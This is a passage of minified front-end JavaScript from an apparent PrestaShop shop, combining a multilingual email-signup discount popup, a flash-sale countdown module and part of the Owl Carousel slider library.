0:Ge.thanks)||"Grazie! Il tuo codice sconto ti verr\xE0 inviato via email",close:((ze=(Oe=e==null?void 0:e.wording)==null?void 0:Oe.it)==null?void 0:ze.close)||"Continuo il mio shopping",subscribe:((Ye=(Fe=e==null?void 0:e.wording)==null?void 0:Fe.it)==null?void 0:Ye.subscribe)||"Acconsento inoltre a ricevere offerte promozionali.",privacyPolicy:((Xe=(qe=e==null?void 0:e.wording)==null?void 0:qe.it)==null?void 0:Xe.privacyPolicy)||"Consulta la nostra politica sulla privacy.",error:"Si \xE8 verificato un errore.","error.MISSING_EMAIL":"La tua email \xE8 richiesta.","error.POPUP_UNAVAILABLE":"La registrazione tramite pop-up non \xE8 ancora attiva.","error.INVALID_EMAIL":"Il formato dell'email non \xE8 valido.","error.MISSING_LANG":"Non siamo riusciti a rilevare la tua lingua.","error.INVALID_CAPTCHA_SETUP":"Impossibile convalidare il CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"La tua convalida CAPTCHA non \xE8 valida.","error.CUSTOMER_EXISTS":"Il tuo account esiste gi\xE0 nel nostro negozio.","error.CUSTOMER_ALREADY_REGISTERED":"La tua richiesta \xE8 gi\xE0 stata elaborata."},de:{catchup:((Ke=(Qe=e==null?void 0:e.wording)==null?void 0:Qe.de)==null?void 0:Ke.catchup)||"Spezialangebot f\xFCr deinen ersten Einkauf",email:((Be=(je=e==null?void 0:e.wording)==null?void 0:je.de)==null?void 0:Be.email)||"Deine E-Mail",submit:((Je=($e=e==null?void 0:e.wording)==null?void 0:$e.de)==null?void 0:Je.submit)||"Ich will meinen Rabattcode",thanks:((Ze=(We=e==null?void 0:e.wording)==null?void 0:We.de)==null?void 0:Ze.thanks)||"Danke! Dein Rabattcode wird dir per E-Mail zugeschickt",close:((rr=(er=e==null?void 0:e.wording)==null?void 0:er.de)==null?void 0:rr.close)||"Ich setze mein Shopping fort",subscribe:((cr=(ar=e==null?void 0:e.wording)==null?void 0:ar.de)==null?void 0:cr.subscribe)||"Ich willige auch ein, Werbeangebote zu erhalten.",privacyPolicy:((ir=(lr=e==null?void 0:e.wording)==null?void 0:lr.de)==null?void 0:ir.privacyPolicy)||"Sehen Sie sich unsere Datenschutzrichtlinie an.",error:"Ein Fehler ist aufgetreten.","error.MISSING_EMAIL":"Ihre E-Mail-Adresse ist erforderlich.","error.POPUP_UNAVAILABLE":"Die Anmeldung per Pop-up ist noch nicht aktiviert.","error.INVALID_EMAIL":"Das Format Ihrer E-Mail-Adresse ist ung\xFCltig.","error.MISSING_LANG":"Wir konnten Ihre Sprache nicht erkennen.","error.INVALID_CAPTCHA_SETUP":"Das CAPTCHA konnte nicht validiert werden.","error.INVALID_CAPCHA_TOKEN":"Ihre CAPTCHA-Validierung ist ung\xFCltig.","error.CUSTOMER_EXISTS":"Ihr Konto existiert bereits in unserem Shop.","error.CUSTOMER_ALREADY_REGISTERED":"Ihre Anfrage wurde bereits bearbeitet."}},Er=(e==null?void 0:e.delay)||1e3,Ir=(e==null?void 0:e.languages)||["fr","en","es"],S=w in C&&Ir.includes(w)?w:(e==null?void 0:e.fallbackLanguage)||"fr",n=C[S],x=(e==null?void 0:e.fontFamily)||"sans-serif",wr=(e==null?void 0:e.imageUrl)||`${prestashop.urls.base_url}modules/kiliba/views/img/blake-wisz-Xn5FbEM9564-unsplash-small.png`,V=!!(e!=null&&e.allowSubscription),E={popup:{background:((nr=(tr=e==null?void 0:e.theme)==null?void 0:tr.popup)==null?void 0:nr.background)||"#ffffff"},label:{color:((dr=(ur=e==null?void 0:e.theme)==null?void 0:ur.label)==null?void 0:dr.color)||"#232323"},email:{background:((mr=(sr=e==null?void 0:e.theme)==null?void 0:sr.email)==null?void 0:mr.background)||"#ffffff",color:((hr=(or=e==null?void 0:e.theme)==null?void 0:or.email)==null?void 0:hr.color)||"#424242"},subscription:{color:((fr=(gr=e==null?void 0:e.theme)==null?void 0:gr.subscription)==null?void 0:fr.color)||"#232323"},submit:{background:((pr=(br=e==null?void 0:e.theme)==null?void 0:br.submit)==null?void 0:pr.background)||"#b49839",color:((Ar=(yr=e==null?void 0:e.theme)==null?void 0:yr.submit)==null?void 0:Ar.color)||"#ffffff"},privacyPolicy:{color:((Cr=(vr=e==null?void 0:e.theme)==null?void 0:vr.privacyPolicy)==null?void 0:Cr.color)||"#7a7a7a"}};function I(a,A){for(let b in A)a.style[b]=A[b]}let G=document.createElement("div");G.id="kpopuploader";let m=document.createElement("div");m.id="kpopupcontainer";let i=document.createElement("div");i.id="kpopup",I(i,E.popup),i.style.transition="all 0.3s",i.style.pointerEvents="none",i.style.opacity="0",i.style.transform="translateX(-50px)",setTimeout(()=>{m.style.opacity="1",i.style.pointerEvents="",i.style.opacity="1",i.style.transform="translateX(0)"},Er);function O(){if(v){let a=new Date;a.setMonth(a.getMonth()+1),document.cookie=`kpopup=close; expires=${a.toUTCString()}`}}function N(){m.style.opacity="0",i.style.opacity="0",i.style.transform="translateX(-50px)",setTimeout(function(){document.body.removeChild(m)},300),O()}m.addEventListener("click",function(a){a.target===m&&N()});let u=document.createElement("form");u.id="kpopupform",u.style.fontFamily=`${x||"sans-serif"}, sans-serif`;function Tr(){t.innerHTML="",t.appendChild(G),t.disabled=!0}function z(){i.classList.add("kpopupsuccess"),g.innerText=n.thanks,g.classList.remove("kpopuplabellong"),u.removeChild(f),V&&u.removeChild(T),y&&u.removeChild(y),t.innerHTML="",t.innerText=n.close,t.disabled=!1,P.removeChild(k),O()}function M(a){console.error("Error while trying to register email on popup",s),t.innerHTML=n.submit,t.disabled=!1;let A=`error.${a==null?void 0:a.error}`;s.innerText=A in n?n[A]:n.error,s.style.pointerEvents="",s.style.bottom="0",setTimeout(()=>{s.style.pointerEvents="none",s.style.bottom=""},2500)}u.addEventListener("submit",function(a){return H(this,null,function*(){if(a.preventDefault(),i.classList.contains("kpopupsuccess"))N();else if(Tr(),v){let A=prestashop.urls.base_url+"?fc=module&module=kiliba&controller=popup&action=register&ajax=true",b=new FormData;if(b.set("email",f.value),b.set("subscribe",_.checked),b.set("id_lang",S),l)try{let o=yield l.getToken();b.set("captcha",o)}catch(o){return M(new Error("Unable to request CAPTCHA token for kpopup",{cause:o}))}fetch(A,{method:"post",body:b}).then(o=>o.json()).then(o=>{o.success?z():M(o)}).catch(o=>M())}else setTimeout(()=>{z()},1e3)})});let g=document.createElement("label");g.id="kpopuplabel",g.innerText=n.catchup,g.htmlFor="kpopupemail",n.catchup.length>=60&&g.classList.add("kpopuplabellong"),I(g,E.label);let f=document.createElement("input");f.id="kpopupemail",f.placeholder=n.email,f.type="email",f.required=!0,I(f,E.email);let T=document.createElement("label");T.id="kpopupsubscriptionlabel";let _=document.createElement("input");_.id="kpopupsubscriptioncheckbox",_.type="checkbox";let D=document.createElement("span");if(D.innerText=n.subscribe,T.append(_,D),e!=null&&e.privacyPolicy){let a=document.createElement("a");a.href=e==null?void 0:e.privacyPolicy,a.target="_blank",a.rel="noreferrer",a.innerText=n.privacyPolicy,I(a,E.privacyPolicy),D.append(" ",a)}I(T,E.subscription);let U=document.createElement("div");U.id="kpopuprecaptcha";let t=document.createElement("button");t.id="kpopupsubmit",t.type="submit",t.innerText=n.submit,t.style.fontFamily=`${x||"sans-serif"}, sans-serif`,I(t,E.submit);let F=l==null?void 0:l.getLegal(S),y=F?document.createElement("span"):void 0;y&&(y.id="kpopupcaptchalegal",y.innerHTML=F);let P=document.createElement("div");P.id="kpopupimage",P.style.backgroundImage=`url("${wr}")`;let s=document.createElement("div");s.id="kpopuperror",s.innerText="",s.style.pointerEvents="none";let k=document.createElement("button");k.id="kpopupclose",k.innerText="\u2715",k.addEventListener("click",function(){N()}),u.appendChild(g),u.appendChild(f),V&&u.appendChild(T),u.appendChild(t),y&&u.appendChild(y),P.appendChild(k),i.appendChild(u),i.appendChild(P),i.appendChild(s),m.appendChild(i),m.appendChild(U),document.body.appendChild(m),l&&l.init(U)}})})();/*
* 2022 Keyrnel
*
* NOTICE OF LICENSE
*
* The source code of this module is under a commercial license.
* Each license is unique and can be installed and used on only one shop.
* Any reproduction or representation total or partial of the module, one or more of its components,
* by any means whatsoever, without express permission from us is prohibited.
* If you have not received this module from us, thank you for contacting us.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future.
*
* @author Keyrnel
* @copyright  2022 - Keyrnel
* @license commercial
* International Registered Trademark & Property of Keyrnel
*/
$(document).ready(function(){flashSale.initAssets();flashSale.initBind();if(typeof prestashop==='undefined'&&typeof combinations!=='undefined'){flashSale.refreshProductAttribute();flashSale.afterRefreshProductAttribute()}else{flashSale.startCountdown()}});var flashSale={getCarouselConfigs:function(layout){var configs={};configs={responsiveClass:!0,responsiveBaseElement:".flashsale-"+layout,nav:!1,};if(layout=='column'){$.extend(!0,configs,{margin:10,items:1,dots:!0})}else if(layout=='page'||layout=='home'){$.extend(!0,configs,{margin:30,responsive:{0:{items:1,dots:!1},450:{items:2,dots:!1},720:{items:3,dots:!0},940:{items:4,dots:!0},}})}
return configs},initAssets:function(){if(!!$.prototype.owlCarousel2){$('.flashsale-home .owl-carousel').owlCarousel2(flashSale.getCarouselConfigs('home'));$('.flashsale-page .owl-carousel').owlCarousel2(flashSale.getCarouselConfigs('page'));$('.flashsale-column .owl-carousel').owlCarousel2(flashSale.getCarouselConfigs('column'))}},initBind:function(){if(typeof prestashop!=='undefined'){prestashop.on('updatedProduct',function(e){$('.flashsale-countdown-box').attr('data-id-product-attribute',e.id_product_attribute);flashSale.afterRefreshProductAttribute()})}
$(document).on('click','.color_pick',function(e){$('.flashsale-countdown-box').hide();flashSale.refreshProductAttribute();flashSale.afterRefreshProductAttribute()});$(document).on('change','.attribute_select',function(e){$('.flashsale-countdown-box').hide();flashSale.refreshProductAttribute();flashSale.afterRefreshProductAttribute()});$(document).on('click','.attribute_radio',function(e){$('.flashsale-countdown-box').hide();flashSale.refreshProductAttribute();flashSale.afterRefreshProductAttribute()})},refreshProductAttribute:function(){var idProductAttribute=flashSale.getProductAttribute();$('.flashsale-countdown-box').attr('data-id-product-attribute',idProductAttribute)},getProductAttribute:function(){var choice=[];$('#attributes select, #attributes input[type=hidden], #attributes input[type=radio]:checked').each(function(){choice.push(parseInt($(this).val()))});for(var combination=0;combination<combinations.length;++combination){var combinationMatchForm=!0;$.each(combinations[combination].idsAttributes,function(key,value){if(!in_array(parseInt(value),choice)){combinationMatchForm=!1}});if(combinationMatchForm){return combinations[combination].idCombination}}
return-1},afterRefreshProductAttribute:function(){var combinations,idProductAttribute;combinations=$('.flashsale-countdown-box').attr('data-combinations');idProductAttribute=$('.flashsale-countdown-box').attr('data-id-product-attribute');if(typeof combinations!=='undefined'&&combinations!==!1){combinations=JSON.parse(combinations);if(idProductAttribute in combinations){$('.flashsale-countdown-box').show().find('.countdown').attr('data-to',combinations[idProductAttribute])}else{$('.flashsale-countdown-box').hide().find('.countdown').removeAttr('data-to')}}
flashSale.startCountdown()},startCountdown:function(){$('.flashsale-countdown-box').each(function(){var to=$(this).find('.countdown').attr('data-to');if(typeof to!=='undefined'&&to!==!1){flashSale.updateTime($(this),to)}});if($('.flashsale-countdown-box').length){setTimeout("flashSale.startCountdown()",1000)}},setTimerValue:function(f,h,d){d=Math.max(d,0);var c=d;var k=Math.floor(c/(24*60*60));c-=k*24*60*60;h.find(".TimerDay").text(k);if(k>0){h.find(".timerDay").show()}else{h.find(".timerDay").hide()}
var i=Math.floor(c/(60*60));c-=i*60*60;h.find(".TimerHour").text(i);if(i>0){h.find(".timerHour").show()}else{h.find(".timerHour").hide()}
var b=Math.floor(c/60);c-=b*60;h.find(".TimerMin").text(b);var j=c;h.find(".TimerSec").text(j)},getTimeLeftObject:function(d){var b=Math.round(new Date().getTime()/1000);var f=d-b;return f},updateTime:function(a,c){if(c>=0){var d=flashSale.getTimeLeftObject(c);if(d>=0){flashSale.setTimerValue(a,a.find(".countdown"),d)}}}};!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var 